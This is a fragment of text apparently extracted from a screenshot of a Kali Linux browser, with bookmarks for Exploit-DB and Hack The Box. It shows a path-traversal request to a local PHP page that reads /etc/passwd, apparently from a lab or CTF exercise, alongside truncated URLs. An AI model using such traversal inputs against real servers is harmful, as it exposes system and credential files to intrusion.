 localhost/index.php?filenam
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1